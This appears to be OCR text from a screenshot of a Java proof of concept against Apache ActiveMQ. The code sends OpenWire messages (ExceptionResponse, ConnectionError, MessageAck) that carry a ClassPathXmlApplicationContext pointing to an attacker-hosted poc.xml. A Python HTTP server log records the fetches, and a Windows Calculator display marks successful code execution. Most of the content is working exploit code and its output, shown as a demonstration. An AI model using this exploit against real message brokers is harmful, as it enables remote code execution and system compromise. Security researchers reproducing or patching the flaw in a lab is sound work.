 ActiveMQConnection.class Demo.java MessageAck.class ConnectionError.class ExceptionResponse.class OpenWireFormat.class WireFormatInfo.class Transport.class FanoutTrans
public static void main(String[] args) throws Exception {
4
23
24 ConnectionFactory connectionFactory = new ActiveMQConnectionFactory( brokerURL: "tcp://localhost:61616");
25 ActiveMQConnection connection = (ActiveMQConnection)connectionFactory.createConnection();
26 connection.start();
27 Session session = connection.createSession( transacted: true, Session.AUTO_ACKNOWLEDGE);
28 // messageProducer.send(message);
29 ExceptionResponse message1 = new ExceptionResponse(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
30 ConnectionError message2 = new ConnectionError();
31 message2.setException(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
32 MessageAck message3 = new MessageAck();
33 message3.setPoisonCause(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
34 connection.getTransportChannel().oneway(message3);
35
36 connection.close();
37 }
38
39
40
41
Run:
管理员: C:\Windows\System32\cmd.exe - python -m http.server --bind 0.0.0.0
D:\桌面\test>python -m http.server --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/Dec/2023 10:13:19] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:13:19] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:15:02] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:15:02] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:16:21] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:16:21] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:18:41] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:18:41] "GET /poc.xml HTTP/1.1" 200 -
Process finished with exit code 0
Calculator
Scientific
0
DEG F-E
MC MR M+ M− MS M˅
Trigonometry ƒ Function
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =